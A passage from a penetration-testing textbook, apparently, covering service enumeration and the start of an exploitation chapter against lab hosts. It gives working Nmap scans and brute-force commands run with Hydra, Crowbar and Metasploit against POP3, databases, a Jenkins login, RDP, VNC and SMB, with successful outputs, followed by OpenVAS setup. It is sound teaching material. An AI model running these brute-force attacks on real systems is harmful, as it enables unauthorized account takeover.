IMAP4 port 143 open, and maybe the server allows IMAP over SSL (using
port 993)
A quick Nmap scan to our target mail server will give us the information that
we're looking for (this is a Linux mail server and not the Metasploitable host):
root@kali:~# nmap ‐sV ‐O ‐sC ‐p 110,995,143,993 mail.kcorp.local
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-10 14:26 EDT
Nmap scan report for mail.kcorp.local (172.16.0.100)
Host is up (0.00035s latency).
PORT STATE SERVICE VERSION
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: SASL RESP-CODES STLS AUTH-RESP-CODE PIPELINING
TOP CAPA UIDL
[…]
143/tcp open imap Dovecot imapd
[…]
993/tcp open imaps?
[…]
995/tcp open pop3s?
[…]
Brute‐Forcing POP3 E‐mail Accounts
The best way to take advantage of a brute‐force for POP3 is to be able to extract
the users first and save them to a file (we already did that in the SMTP users
enumeration part):
$ hydra ‐L [users file] ‐P [passwords file] pop3://[IP]
In the next chapter, you will learn how to exploit and get into the inbox of the
Telegram Channel : @IRFaraExam
Oracle Database Server (Port 1521)
The Oracle database server uses TCP port 1521, and the same concepts apply to
it as Microsoft SQL Server when it comes to enumeration:
Brute‐forcing credentials
Identifying if the installed version is exploitable
Basic enumeration scan of Oracle database
$nmap ‐sV ‐O ‐sC ‐p 1521 [IP Address]
Advanced enumeration scan of Oracle database
$nmap ‐sV ‐O ‐p 1521 ‐‐script=oracle* [IP Address]
Brute‐force of Oracle database
$ hydra ‐s 1521 ‐L [users file] ‐P [passwords file] [IP]
MySQL (Port 3306)
The MySQL database server uses TCP port 3306, and the same concepts apply
to it when it comes to enumeration as previously discussed:
Brute‐forcing credentials
Identifying if the installed version is exploitable
Basic enumeration scan of MySQL
$nmap ‐sV ‐O ‐sC ‐p 3306 [IP Address]
Advanced enumeration scan of MySQL
$nmap ‐sV ‐O ‐p 1521 ‐‐script=mysql* [IP Address]
Brute‐force of MySQL
$ hydra ‐L [users file] ‐P [passwords file] MySQL://[IP]
CI/CD Protocols
Continuous integration/continuous deployment (CI/CD) is the latest trend in
projects, and it's closely related to DevOps. In this section, we will target two
main tools used for the CI/CD pipeline:
Telegram Channel : @IRFaraExam
Docker containers
Jenkins
Docker (Port 2375)
Appendix B covers Docker technology. You are highly encouraged to check it
out before proceeding with this topic. Generally, a host running Docker will be
completely transparent for you, and you won't be able to assume that the target
host has Docker installed (check the following example). Docker containers will
be running on a separate network, and it's for the user to choose to open these
ports. (I'm assuming you understand this point already. If not, please refer to the
appendix.) I've seen cases where employees will install Docker on the cloud and
start opening ports on the internet, and that's good for us—we need people like
this to hack into the systems!
Sometimes, these DevOps analysts will go beyond imagination and open the
Docker engine port TCP 2375, aka a Docker daemon. If this happens, that means
we can manipulate the Docker engine remotely by creating containers and much
more.
So, what does it look like to scan a host where Docker is installed and not have
the daemon port opened? In the following example, we will scan a Linux host
where Docker is installed and we have a mail container running as well:
root@kali:~# nmap ‐sV ‐p‐ ‐T5 172.16.0.100
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-12 09:51 EDT
Nmap scan report for 172.16.0.100
Host is up (0.00075s latency).
Not shown: 65525 closed ports
PORT
STATE SERVICE VERSION
25/tcp
open smtp
Postfix smtpd
80/tcp
open http
nginx
110/tcp open pop3
Dovecot pop3d
143/tcp open imap
Dovecot imapd
443/tcp open ssl/http nginx
465/tcp open ssl/smtp Postfix smtpd
587/tcp open smtp
Postfix smtpd
993/tcp open imaps?
995/tcp open pop3s?
4190/tcp open sieve
Dovecot Pigeonhole sieve 1.0
MAC Address: 00:0C:29:55:E6:4B (VMware)
Service Info: Host: mail.kcorp.local
[…]
Telegram Channel : @IRFaraExam
In the previous scan results, nothing is showing that the host has a Docker
engine installed. All we're seeing is that this host has a mail server running, but
the containerization is invisible.
Now, we have a second host for CI/CD running, and it has the Docker daemon
port open (TCP 2375). On this Linux host, we have Docker installed and running
a Jenkins container.
root@kali:~# nmap ‐sV ‐p‐ ‐T5 172.16.0.103
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-12 10:06 EDT
Nmap scan report for 172.16.0.103
Host is up (0.00082s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
2375/tcp open docker Docker 19.03.8
8080/tcp open http Jetty 9.2.z-SNAPSHOT
50000/tcp open http Jenkins httpd 2.60.3
MAC Address: 00:0C:29:96:F8:6C (VMware)
Now, if we run the Nmap script scan against the Docker port, we'll see more
details, but nothing that will lead us to a real exploitation scenario (we'll exploit
it in the next chapter):
root@kali:~# nmap ‐sV ‐O ‐‐script=docker* ‐p 2375 ‐T5 172.16.0.103
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-12 11:31 EDT
Nmap scan report for 172.16.0.103
Host is up (0.00040s latency).
PORT STATE SERVICE VERSION
2375/tcp open docker Docker 19.03.8
| docker-version:
| GoVersion: go1.13.8
| KernelVersion: 5.4.0-37-generic
| Platform:
| Name:
| Arch: amd64
| GitCommit: afacb8b7f0
| Components:
| […]
Jenkins (Port 8080/50000)
Jenkins is an orchestrator during the deployment process of the source code.
During a normal deployment, Jenkins will be scheduled to a daily interval (or
something else) to go and check the source code repository, for example, GitHub
Telegram Channel : @IRFaraExam
(so it needs credentials to be stored in Jenkins in order to log in to the
repository). Next, it will compile the source code fetched from the repository and
run some automated tests (e.g., unit tests, regression tests, static code analysis
for security, etc.). If all the tests pass without any failures, then it deploys the
source code to the development server (dedicated to developers) and the QA
server (dedicated to QA analysts) as well. The web portal that manages Jenkins
will be listening on HTTP port 8080 by default. Also, Jenkins will be listening
on TCP port 50000; this port is used to connect a master node to one or multiple
slave instances. To access the web portal, you will need valid credentials to be
able to get in and make changes.
During the enumeration phase, you should be looking for two things:
Brute‐forcing credentials
Identify if the installed version is exploitable
Until this day, we don't have a dedicated Nmap script for Jenkins (maybe in the
future). But still, if we use our usual basic script scanning using Nmap, it will
identify that Jenkins is running on port 50000. On the other hand, Nmap
recognized port 8080 as a web server, but it couldn't decode what's been hosted
on that Jetty web server:
root@kali:~# nmap ‐sV ‐sC ‐O ‐T5 ‐p 8080,50000 172.16.0.103
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-15 09:16 EDT
Nmap scan report for 172.16.0.103
Host is up (0.00065s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Jetty 9.2.z‐SNAPSHOT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.2.z-SNAPSHOT)
|_http-title: Site doesn't have a title (text/html;charset=UTF-8).
50000/tcp open http Jenkins httpd 2.60.3
|_http-server-header: 172.17.0.2
|_http-title: Site doesn't have a title (text/plain;charset=UTF-8).
MAC Address: 00:0C:29:96:F8:6C (VMware)
Warning: OSScan results may be unreliable because we could not find
at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%),
Linux 2.6.32 - 3.10 (96%), Linux 3.4 - 3.10 (95%), Linux 3.1 (95%),
Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17)
(94%), Synology DiskStation Manager 5.2-5644 (94%), Netgear
RAIDiator 4.2.28 (94%), Linux 2.6.32 - 2.6.35 (94%)
Telegram Channel : @IRFaraExam
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
[…]
When this happens (seeing port 50000 open), we can go straight to the web
portal (Figure 6.1).
The second stage is to prepare for the brute‐force attack. In a web portal, you
will need to start with a random username and password to identify the error
message that will be displayed after a failed login. We need the error message for
the brute‐force attack like the one shown in Figure 6.2 (enter test for the user,
test for the password, and click the login button).
Figure 6.1 Jenkins Web Portal
Figure 6.2 Jenkins Error Message
Brute‐Forcing a Web Portal Using Hydra
Telegram Channel : @IRFaraExam
In the previous section, we needed to access the Jenkins web portal. Now you'll
learn how to brute‐force any web portal using Hydra (not only Jenkins). We can
follow this process each time we want to brute‐force a web page:
1. Open the login page.
2. Enable the proxy on Burp and the browser.
3. Enter invalid credentials and submit the data (using the submit button).
4. Intercept the request using the Burp proxy and send it to the repeater.
5. Extract the following four items:
URI
Username name field
Password field
Error message
NOTE
Always check the manufacturer site (just Google the model number or
web portal name) for the default username and password. A lot of web
portal admins keep the default credentials, so you don't have to really
brute‐force your way in. Here is an example of an attractive website
that maintains an inventory of the default credentials:
datarecovery.com/rd/default-passwords/ .
Step 1: Enable a Proxy
First, we need to enable a proxy on the web browser. Take note that the Burp
proxy will be listening on port 8080 on the Kali host. Don't get confused with the
port 8080 that the Jenkins host web server is using. We can use the Firefox
browser on our Kali host. Open the menu and select Preference, scroll to the end
of the newly opened window, and click Settings in the Network Settings section,
as shown in Figure 6.3.
Telegram Channel : @IRFaraExam
Figure 6.3 Firefox Network Settings
Now, select the proxy radio button and make sure to set the following:
Set HTTP Proxy to 127.0.0.1.
Set Port to 8080 (that's the port of Burp proxy and not Jenkins).
Select the option Use This Proxy Server For All Protocols.
Click OK to save the settings.
Next, open Burp Suite from the Kali menu, as shown in Figure 6.4.
Figure 6.4 Kali Menu ‐ Burp Suite
You will need to click the Next button a few times at the beginning when you
launch Burp Suite. Once the application is loaded, click the Proxy tab, and you
will see that the Intercept button is enabled under the Intercept subtab, as shown
in Figure 6.5.
Telegram Channel : @IRFaraExam
Figure 6.5 Burp Suite Proxy
Step 2: Intercept the Form Request
Head back to the Jenkins login form, enter some random credentials, and click
the login button. Once you submit the form, switch to the Burp Suite Intercept
section, and you should be able to see your request. Once you do, right‐click and
select Send to Repeater from the menu, as shown in Figure 6.6.
Figure 6.6 Burp Suite – Send to Repeater
When you're in the repeater, you will visualize the request. (I always work in the
Telegram Channel : @IRFaraExam
repeater section for sending my web payloads; it's one of my favorite tabs in
Burp Suite.)
Step 3: Extracting Form Data and Brute‐Forcing with Hydra
To prepare things ahead for Hydra, you will need to extract three findings:
URL path: /j_acegi_security_check (check the first line in Figure 6.7)
Figure 6.7 POST Contents
POST form contents:
j_username=test&j_password=test&from=%2F&Jenkins‐
Crumb=6a3b8d2a8000e1aaea8566f6cec42658&json=%7B%22j_username%22%3A+%2
Crumb%22%3A+%226a3b8d2a8000e1aaea8566f6cec42658%22%7D&Submit=log+in
(check the highlighted text in Figure 6.7)
Error message: Invalid login information (see Figure 6.2)
Here is the Hydra command for an HTTP POST brute‐force:
$hydra -l [username] -f -e nsr -P [Passwords file] -s [port number]
[IP address] http-post-form "[URL Path : POST Form Contents : Error
Message]"
Before proceeding, the username value should be changed from test to ^USER^ ,
and the password value, which is test and should be changed to ^PASS^ . So, the
final value of the POST Form Contents should look like this:
j_username=^USER^&j_password=^PASS^&from=%2F&JenkinsCrumb=6a3b8d2a8000e1aaea8566f6cec42658&json=%7B%22j_username%22%3A+%22test%22%2
Telegram Channel : @IRFaraExam
<!--<ce:anchor id="pp:150 np:151" role="page-break"/>->2F%22%2C+%22Jenkins‐
Crumb%22%3A+%226a3b8d2a8000e1aaea8566f6cec42658%22%7D&Submit=log+in
It's time to start running our brute‐force attack:
hydra ‐l admin ‐f ‐e nsr ‐P /opt/SecLists/Passwords/darkweb2017‐
top100.txt ‐s 8080 172.16.0.103 http‐post‐form
"/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Jenkins‐
Crumb=6a3b8d2a8000e1aaea8566f6cec42658&json=%7B%22j_username%22%3A+%22test%22%2
Crumb%22%3A+%226a3b8d2a8000e1aaea8566f6cec42658%22%7D&Submit=log+in:Invalid
login information"
[…]
[DATA] attacking http-postform://172.16.0.103:8080/j_acegi_security_check:j_username=^USER^&j_password=^P
Crumb=6a3b8d2a8000e1aaea8566f6cec42658&json=%7B%22j_username%22%3A+%22test%22%2
Crumb%22%3A+%226a3b8d2a8000e1aaea8566f6cec42658%22%7D&Submit=log+in:Invalid
login information
[8080][http‐post‐form] host: 172.16.0.103 login: admin password:
admin
[STATUS] attack finished for 172.16.0.103 (valid pair found)
1 of 1 target successfully completed, 1 valid password
It looks like we have a successful candidate, admin:admin.
Web Protocols 80/443
Web applications are everything these days; that's why there is a dedicated
chapter that targets web application enumeration and exploitation. In the
previous section, you learned about how to use Burp Suite for intercepting web
requests to brute‐force a web application using Hydra. For the time being, you
will need to understand that most of the web servers will serve a web application
using two port numbers (by default):
HTTP TCP port 80: This serves cleartext web requests and responses. If
you sniff the network of a website that serves on port 80, you will be able to
see the login credentials in cleartext.
HTTPS/TLS TCP port 443: The secure protocol of the HTTP protocol is
called HTTPS or TLS. The communication is secure, so a sniffer won't be
able to view the traffic unless there is a proxy that intercepts the traffic. Big
companies use proxies and inject certificates into the user's host so they'll
be able to monitor the HTTPS traffic of their employees.
Telegram Channel : @IRFaraExam
NOTE
Web portals like Jenkins, for example, don't use the default port
number 80 to avoid conflicting with the default web application hosted
on the same web server.
Graphical Remoting Protocols
Connecting remotely to the graphical user interface of both Windows and Linux
can be achieved easily these days. In this section, you will learn how to identify
a remoting protocol service and how to hack it like the pros. These are the most
common applications that are used for this purpose:
Remote Desktop Protocol (RDP): TCP port 3389
Virtual Network Computing (VNC): TCP port 5900
RDP (Port 3389)
The remote desktop protocol is the common application used to connect
remotely to Windows operating systems. If enabled on the remote host, users can
connect to the graphical user interface of the Windows host. Take note that the
RDP server will listen on port 3389 to get the job done.
Let's scan quickly a host running an RDP server:
root@kali:~# nmap ‐sV ‐sC ‐O ‐T5 ‐p 3389 172.16.0.104
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-16 10:04 EDT
Nmap scan report for 172.16.0.104
Host is up (0.00056s latency).
PORT STATE SERVICE VERSION
3389/tcp open ms‐wbt‐server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: KCORP
| NetBIOS_Domain_Name: KCORP
| NetBIOS_Computer_Name: WINDOWS10LAB
| DNS_Domain_Name: KCorp.local
| DNS_Computer_Name: Windows10Lab.KCorp.local
| DNS_Tree_Name: KCorp.local
| Product_Version: 10.0.17763
|_ System_Time: 2020-06-16T14:04:26+00:00
| ssl-cert: Subject: commonName=Windows10Lab.KCorp.local
Telegram Channel : @IRFaraExam
[…]
RDP Brute‐Force
The RDP protocol is a slow one, and Hydra is not performant on the RDP
protocol. On the other hand, Crowbar has proven that it's slightly better than
Hydra when it comes to brute‐forcing the RDP service. Let's see a brute‐force
practical example of the same server that we enumerated earlier using Crowbar
(you have to install it first using apt install crowbar ‐y ):
root@kali:/# crowbar ‐b rdp ‐s 172.16.0.104/32 ‐u admin ‐C
/root/pass.txt
2020-06-16 14:08:26 START
2020-06-16 14:08:26 Crowbar v0.4.1
2020-06-16 14:08:26 Trying 172.16.0.104:3389
2020-06-16 14:08:26 RDP-SUCCESS : 172.16.0.104:3389 admin:Password123!
2020-06-16 14:08:26 STOP
VNC (Port 5900)
Virtual Network Computing (VNC) is another popular service that is used for
remoting purposes. VNC is commonly used on Linux hosts with a graphical user
interface (e.g., GNOME), and it uses TCP port 5900 by default. The
Metasploitable host that we use in this chapter contains a service listening on
port 5900. Let's see what Nmap can show us regarding this server:
nmap ‐sV ‐T5 ‐p 5900
Starting Nmap 7.80 (
Nmap scan report for
Host is up (0.00025s
‐‐script=vnc* 172.16.0.101
https://nmap.org ) at 2020-06-16 15:14 EDT
172.16.0.101
latency).
PORT STATE SERVICE VERSION
5900/tcp open vnc VNC (protocol 3.3)
| vnc-brute:
|
Accounts: No valid accounts found
|
Statistics: Performed 15 guesses in 1 seconds, average tps:
15.0
|_ ERROR: Too many authentication failures
| vnc-info:
|
Protocol version: 3.3
|
Security types:
|_
VNC Authentication (2)
[…]
Telegram Channel : @IRFaraExam
Nmap isn't showing us much; we were only able to detect the version of VNC.
For the brute‐force of VNC, we will use Metasploit. (In the past I've had more
successful results with the module of Msf instead of Hydra.) Note that you don't
need a username to crack a VNC account. All you need is a password:
msf5> use auxiliary/scanner/vnc/vnc_login
msf5 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 172.16.0.101
RHOSTS => 172.16.0.101
msf5 auxiliary(scanner/vnc/vnc_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/vnc/vnc_login) > run
[*] 172.16.0.101:5900 - 172.16.0.101:5900 - Starting VNC login
sweep
[+] 172.16.0.101:5900 ‐ 172.16.0.101:5900 ‐ Login Successful:
:password
[*] 172.16.0.101:5900 - Scanned 1 of 1 hosts (100% complete)
[…]
File Sharing Protocols
The Server Message Block (SMB) and NetBIOS protocols are the heart of file
sharing in Microsoft Windows operating systems. The Samba protocol derives
from SMB, and you will hear about those two terminologies interchangeably.
Not only is Samba used in Windows OS, but it's widely used in Linux operating
systems to share files and for printing services.
SMB (Port 445)
The SMB protocol operates on TCP port 445, and once enabled, you will see the
NetBIOS TCP port 139 is opened as well. The enumeration process of an SMB
protocol should be targeting the following items:
Share names
List of users
List of groups
Domain name
Accounts brute‐force
Telegram Channel : @IRFaraExam
List of SMB vulnerable versions
A quick Nmap scan should reveal some basic information about the target host:
root@kali:~# nmap ‐sV ‐T5 ‐p 445 ‐sC 172.16.0.106
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-18 09:36 EDT
Nmap scan report for 172.16.0.106
Host is up (0.00072s latency).
PORT STATE SERVICE VERSION
445/tcp open microsoft‐ds Windows 10 Pro 10240 microsoft‐ds
(workgroup: KCORP)
MAC Address: 00:0C:29:87:09:90 (VMware)
Service Info: Host: WINDOWS10LAB02; OS: Windows; CPE:
cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h19m59s, deviation: 4h02m29s, median: 0s
|_nbstat: NetBIOS name: WINDOWS10LAB02, NetBIOS user: <unknown>,
NetBIOS MAC: 00:0c:29:87:09:90 (VMware)
| smb-os-discovery:
| OS: Windows 10 Pro 10240 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::| Computer name: Windows10Lab02
| NetBIOS computer name: WINDOWS10LAB02\x00
| Domain name: KCorp.local
| Forest name: KCorp.local
| FQDN: Windows10Lab02.KCorp.local
|_ System time: 2020-06-18T06:36:19-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_
Message signing enabled but not required
| smb2-time:
|
date: 2020-06-18T13:36:19
|_ start_date: 2020-06-18T13:32:18
Next, we can run a vulnerability scan using an Nmap script scan to see if we can
get more information (I did not use smb*, because it's time‐consuming and
aggressive):
root@kali:~# nmap ‐sV ‐p 445 ‐‐script=smb‐vuln* 172.16.0.106
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-18 10:27 EDT
Telegram Channel : @IRFaraExam
Nmap scan report for 172.16.0.106
Host is up (0.00025s latency).
PORT
STATE SERVICE
VERSION
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds
(workgroup: KCORP)
MAC Address: 00:0C:29:87:09:90 (VMware)
Service Info: Host: WINDOWS10LAB02; OS: Windows; CPE:
cpe:/o:microsoft:windows
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb‐vuln‐ms17‐010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers
(ms17-010)
|
State: VULNERABLE
|
IDs: CVE:CVE-2017-0143
|
Risk factor: HIGH
|
A critical remote code execution vulnerability exists in
Microsoft SMBv1
|
servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
|
https://technet.microsoft.com/en-us/library/security/ms17010.aspx
|
https://blogs.technet.microsoft.com/msrc/2017/05/12/customerguidance-for-wannacrypt-attacks/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.49 seconds
We will test if the remote host is vulnerable to ms17‐010 in Chapter 7. For the
time being, we're just collecting information. (It could be a false positive; don't
count on the accuracy of the results that we're gathering in this phase.) Note that
you can use the smb‐enum script option to add more enumeration outcomes to the
results:
root@kali:~# nmap -sV -p 445 --script=smb-enum 172.16.0.106
If you want to explore more tools for this purpose, then I invite you to try also
the Enum4Linux SMB enumeration utility:
Telegram Channel : @IRFaraExam
$enum4linux -a [IP address]
Brute‐Forcing SMB
We can use the Metasploit smb_login auxiliary module instead of Hydra for the
SMB protocol because it gives fewer false positives and provides a better
performance. To get a good result, you can tweak your scanner options because
you don't want it to burn gas for nothing. (The option names are self‐
explanatory.)
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS = > true
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE
/usr/share/wordlists/rockyou.txt
PASS_FILE = > /usr/share/wordlists/rockyou.txt
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 172.16.0.106
RHOSTS = > 172.16.0.106
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser admin
SMBUser = > admin
msf5 auxiliary(scanner/smb/smb_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS = > true
msf5 auxiliary(scanner/smb/smb_login) > set THREADS 100
THREADS = > 100
msf5 auxiliary(scanner/smb/smb_login) > set USER_AS_PASS true
USER_AS_PASS = > true
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE = > false
msf5 auxiliary(scanner/smb/smb_login) > run
[+] 172.16.0.106:445
- 172.16.0.106:445 - Success:
'.\admin:admin'
[*] 172.16.0.106:445
- Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >
SNMP (Port UDP 161)
The Simple Network Management Protocol is a database that stores network
devices/hosts information (for network management purposes). The SNMP
information database is called Management Information Base (MIB), and it
structures data in a tree. This server uses UDP port 161 to expose this
information. The prior versions of SNMP 1, 2, and 2c don't use encryption in the
traffic, so using a sniffer will allow us to intercept the cleartext credentials. The
SNMP server uses a community string to secure the data inside the server. You
Telegram Channel : @IRFaraExam
can use the following three community strings to connect to the SNMP server:
Public
Private
Manager
SNMP Enumeration
If you were able to enumerate the SNMP server, then you will see a lot of
important information about the target host:
Network interfaces
Listening ports
System processes
Host hardware information
Software installed
Local users
Shared folders
Nmap is my favorite tool for the enumeration process. So, for the SNMP
protocol, I will use again Nmap to get the job done. Take note that I will use the
sU option because I'm targeting a UDP port (the output is large, so I will be
truncating some results):
root@kali:~# nmap -sU -p 161 -sV -sC -T5 172.16.0.100
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-05 12:39 EST
Nmap scan report for 172.16.0.100
Host is up (0.00038s latency).
PORT
STATE SERVICE VERSION
161/udp open snmp
SNMPv1 server (public)
| snmp-interfaces:
|
Software Loopback Interface 1\x00
|
IP address: 127.0.0.1 Netmask: 255.0.0.0
|
Type: softwareLoopback Speed: 1 Gbps
|
Traffic stats: 0.00 Kb sent, 0.00 Kb received
|
WAN Miniport (SSTP)\x00
|
Type: tunnel Speed: 1 Gbps
|
Traffic stats: 0.00 Kb sent, 0.00 Kb received
[…]
| snmp-netstat:
Telegram Channel : @IRFaraExam
|
TCP 0.0.0.0:135
0.0.0.0:0
|
TCP 0.0.0.0:3389
0.0.0.0:0
|
TCP 0.0.0.0:49152
0.0.0.0:0
[…]
| snmp-processes:
|
1:
|
Name: System Idle Process
|
4:
|
Name: System
|
264:
|
Name: smss.exe
|
Path: \SystemRoot\System32\
|
356:
|
Name: csrss.exe
|
Path: %SystemRoot%\system32\
|
Params: ObjectDirectory=\Windows SharedSection=1024,20480,768
Windows=On SubSystemType=Windows ServerDll=basesrv,1
ServerDll=winsrv:User
[…]
Nmap did a great job of showing all the information. In fact, the output is so
enormous that it will take many pages, so I removed most of them for clarity.
The most important part in the Nmap output is the version of this SNMP server
(V1) and the community string used as well (public).
Summary
Ideally you enjoyed this enumeration chapter. In this penetration testing phase,
we collect all the information about different types of services. All the
enumeration data collected will be used to exploit each of them one by one. In
the next chapter, you'll learn how to exploit these services through a remote shell
(and much more).
Telegram Channel : @IRFaraExam
CHAPTER 7
Exploitation Phase
In this chapter, you will start seeing some actual attacks and get inside the
systems. In the previous chapter, you had all the information about each service,
and in this one, we will take this step further and exploit the vulnerabilities.
On top of this, you will learn about vulnerabilities assessment in a typical
organization, which will be helpful if you want to make security your career.
In this chapter, you will learn about the following:
Vulnerabilities assessment
Public research for exploits
FTP service exploitation
SSH service exploitation
Telnet service exploitation
E‐mail server exploitation
Docker engine exploitation
Jenkins portal exploitation
Reverse shells
Exploiting the SMB protocol
Vulnerabilities Assessment
An automated vulnerabilities assessment consists of using professional scanners
that find vulnerabilities on a remote host in the network (or multiple ones in a
subnet). In the previous chapter, we used the script scan in Nmap. In general,
most scripts in Nmap (not all of them) will execute some necessary checks for
vulnerabilities. For example, when you run the FTP* script option, it will include
the vulnerabilities scanning in Nmap. If you want to be specific, you can use the
option ftp‐vuln* to achieve the end results. Note that a vulnerability assessment
is a little bit related to patch management. If you are working in an enterprise
environment, you will encounter this task a lot, more than penetration testing
Telegram Channel : @IRFaraExam
itself. A lot of companies stop at this stage and don't proceed with the
exploitation of the findings. Instead, they try to fix them based on the report
generated by the tools. Critical and high‐severity vulnerabilities will be
prioritized by higher management, and they will push the IT folks to patch
ASAP.
In the real world, companies use more advanced automated scanners, and here
are some examples of those used in corporate environments:
From Tenable:
Nessus and Tenable.sc (on‐premises solution)
Tenable.io (cloud solution)
From Rapid7:
Nexpose (an on‐premises solution)
InsightVM (cloud solution)
Qualys Scanner (cloud solution)
All these scanners use the same concept. If you know the basics of vulnerability
scanning, you will easily use any type of scanners. To show you the basics, we
will use OpenVAS, which is an open source, free security scanner to get the job
done.
Vulnerability Assessment Workflow
Before we proceed, let's look at the logical sequence to achieve a successful
vulnerability assessment task. Why do you need to classify your assets? I have
multiple answers for this question:
It allows the scanner to run tasks accurately. For example, the scanner will
have a different template for mobile devices compared to Windows hosts,
etc.
You can prioritize vulnerabilities patch management. For example, a critical
vulnerability on a production server is more important than a critical
vulnerability on an intranet development server.
It allows you to logically separate your devices for patch management
purposes. For example, grouping the assets will allow you to easily list all
the hosts in the production when you're asked for it.
Telegram Channel : @IRFaraExam
Here are the steps:
1. Group your assets: Before you start the vulnerability assessment, you must
group your assets into different categories. Here are some examples:
Network devices
IoT devices
User hosts
Dev servers
Preproduction servers
Windows production servers
Linux production servers
Telephony/VoIP
Tablets and phones
2. Access management: Another prerequisite to the vulnerabilities scan is to
give access to the scanner to execute its functionalities. In other words, the
vulnerability scanner won't be able to scan properly if it doesn't have the
right permission on the target host. Here's what you will need to do on your
end:
a. Create a custom account for Linux hosts. The scanner will use SSH to
authenticate.
b. Create a custom account for the Windows hosts. The scanner will then
use the Samba protocol to authenticate. You will need to use LDAP to
make it happen. (Since you don't want to create a new account on
every host, you just create one account in active directory and reuse it
all over the place.)
c. Install an agent on each target host. Most of the cloud‐based scanners
will require you to use this pattern. The agent will scan the services on
each host and send back the results to the master node. Also, the agent
will run locally on the host, so the results will be more accurate.
3. Create scans: After doing the previous two steps, you can start creating
scans. Each vendor will offer different templates for scanning. For example,
you will have a template for a mobile device scan. In this case, the scanner
engine will produce more accurate results based on the scan type. If you
Telegram Channel : @IRFaraExam
have identified and grouped your assets correctly, then this step should be
easy to implement.
4. Report: The last step to achieve a successful vulnerability assessment is the
reporting step. Again, if you did your job correctly and segmented your
assets and scans, then the reporting part should not be a hassle. Reports will
have false positives; your job is to identify them before reporting to
management. For a large‐scale network, you will be surprised about the
number of vulnerabilities that you will find. In some companies, they
require security analysts to re‐assess the score of the security risk (of each
vulnerability) to reduce the false positives and report a more accurate result.
Vulnerability Scanning with OpenVAS
It's time to practice with some real‐world examples using the free vulnerability
scanner OpenVAS. This section is for practice purposes only, but in the real
world, many big companies invest money in expensive professional vulnerability
scanners (like the ones I mentioned previously). The same concept applies to
another scanner called OpenVAS; let's get started!
Installing OpenVAS
The Kali team always changes the situation regarding OpenVAS in different
distros. In other words, you sometimes probably see OpenVAS pre‐installed, and
in some other distros, it's not. In the current distro of 2020, it's not pre‐installed.
To install it, do the following:
root@kali:~# apt update
root@kali:~# apt install openvas ‐y
root@kali:~# openvas‐setup
Once the last command has finished executing, don't close your terminal
window. The installation will display your password to log in inside the web
portal. In the output sample, you will see that a password was generated; on your
end, the password will be different:
[>] Checking for admin user
[*] Creating admin user
User created with password '0223982d‐1935‐4053‐a300‐7b2843f2ab61'.
[+] Done
To access the web portal, open your browser to the following link, as shown in
Figure 7.1. (Use the credentials that you got previously. Also, make sure to save
Telegram Channel : @IRFaraExam
the password for later use.)
https://127.0.0.1:9392/login/login.html
Figure 7.1 OpenVAS Web Portal
NOTE
If you rebooted your host, the OpenVAS server will shut down
eventually, and you must start the service again using the following
command:
root@kali:~# openvas-start
Scanning with OpenVAS
Here's the workflow that we will use for scanning using OpenVAS:
1. Create an asset group to scan Windows hosts. (In OpenVAS, it's called
Targets.)
2. Use a Windows SMB account to let the scanner log in to the target host.
Telegram Channel : @IRFaraExam
3. Create a task to scan the previous identified host targets.
4. Run the scan.
5. Check the report after the scan is complete.
Create a Target List
In the menu, select the Configuration item; then click Targets.
Once you're on the page, click the little blue star button to create a new target. In
the latest version of the application, the button is located on the left of the
screen, as shown in Figure 7.2.
Figure 7.2 OpenVAS New Target
A new blank target window will open. At this stage, we need to add the
following information (see Figure 7.3):
Give the asset group (targets) a name and a description.
Telegram Channel : @IRFaraExam
Specify the IP addresses of the host machine(s).
Optionally identify the SMB account (if you want an authenticated scan).
Specify the port number ranges that you want to use for these types of
assets.
Create a Scanner Task
To create a scanner task, select the Scans menu, and then click the Tasks item.
Again, click the little blue star button to create a new task. Once the window is
loaded, you will need to supply the following information (see Figure 7.4):
Give the task a name and a description.
Select the group target name; here it's Scan Targets.
